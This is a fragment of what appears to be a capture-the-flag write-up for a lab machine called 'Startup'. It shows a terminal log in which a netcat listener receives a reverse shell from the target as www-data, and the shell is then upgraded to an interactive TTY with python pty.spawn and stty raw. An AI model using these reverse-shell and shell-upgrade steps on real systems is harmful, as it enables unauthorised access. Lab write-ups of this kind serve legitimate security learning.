 [magenta@archlinux Startup]$ nc -lvnp 3450
Connection from 10.10.193.199:59338
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 20:07:10 up 18 min,  0 users,  load average: 0.00, 0.04, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ export TERM=screen
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$ ^Z
[1]+  Остановлен    nc -lvnp 3450
[magenta@archlinux Startup]$ stty raw -echo; fg
nc -lvnp 3450
             id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@startup:/$